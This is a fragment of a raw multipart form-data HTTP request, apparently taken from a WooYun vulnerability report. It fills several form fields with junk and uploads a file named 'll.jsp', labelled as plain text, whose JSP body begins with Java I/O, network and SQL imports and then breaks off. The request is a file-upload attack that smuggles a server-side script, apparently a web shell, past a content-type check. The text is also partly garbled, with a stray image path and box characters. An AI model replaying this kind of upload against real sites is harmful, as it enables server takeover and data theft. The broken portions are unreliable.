 0
-----------------------------7e02cc2680248
Content-Disposition: form-data; name="address"
adfadfasdfsafdsafdsads
-----------------------------7e02cc2680248
Content-Disposition: form-data; name="postCode"
456465456
-----------------------------7e02cc2680248
Content-Disposition: form-data; name="email"
afadsfdsaf@126.com
-----------------------------7e02cc2680248
Content-Disposition: form-data; name="category"
□□□□□□□□□□□+□□□□□
-----------------------------7e02cc2680248
Content-Disposition: form-data; name="file"; filename="ll.jsp"
Content-Type: text/plain
www.wooyun.org
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!